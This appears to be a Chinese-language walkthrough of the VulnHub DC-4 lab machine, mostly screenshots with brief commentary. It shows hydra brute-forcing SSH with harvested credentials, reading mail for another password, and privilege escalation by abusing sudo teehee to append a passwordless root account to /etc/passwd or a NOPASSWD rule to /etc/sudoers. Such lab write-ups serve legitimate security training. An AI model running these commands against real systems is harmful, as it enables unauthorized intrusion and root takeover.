

/home/jim目录下有三个文件,分别查看一下



通过test.sh脚本的提示信息,再加上查看发现的backups目录当中有密码信息,通过我们得到的三个用户名信息,再加上这个密码信息,可以尝试ssh爆破登录,观察是否可成功爆破出ssh用户的登录密码



先将获取的用户名和密码分别保存到文本文件当中,接下来进行爆破



hydra -L user.txt -P passwd.txt ssh://192.168.43.27





通过ssh爆破,成功爆破出jim的ssh登录密码,接下来我们以用户名jim远程登录到靶机当中,进行下一步的操作

远程登录

查找一下目录,看有无重要信息



通过仔细观察我们发现有一个邮件,我们查看一下



去往此目录,查看jim文件得内容信息,发现charles发来的邮件,并有连接密码

得到charles的ssh远程登录密码,进行远程登录操作

然后我们再次通过charles用户进行远程登录,成功登录,发现也有邮件,查看一下,并无有用的信息

提权





接下来进行提权,提权三步走

//查找suid权限的有无可利用

find / -perm -u=s -type f 2>/dev/null







su和sudo可利用一下,但是均没成功

//列出目前用户可执行与无法执行的指令;

sudo -l 查看



发现在charles当中的sudo -l命令当中存在以root权限执行的命令



查看此命令帮助,如何使用

teehee --help

翻译:我们使用-a参数





那么接下来我们可以直接向/etc/passwd 文件当中写入,查看一下/etc/passwd文件信息

//空密码,直接追加到/etc/passwd





echo "admin::0:0:admin:/root:/bin/bash" | sudo teehee -a /etc/passwd或 修改charles权限,给予"为所欲为"权限

echo "charles ALL=(ALL:ALL)NOPASSWD:ALL" | sudo teehee -a /etc/sudoers"



直接切换admin用户,发现charles无法切换,换jim用户切换成功,成功提权

su - admin

jim用户切换成功:

成功提权,通关

文章不妥之处,欢迎批评指正!

这篇关于VulnHub系列 DC-4靶机 渗透详细过程 | 红队打靶的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!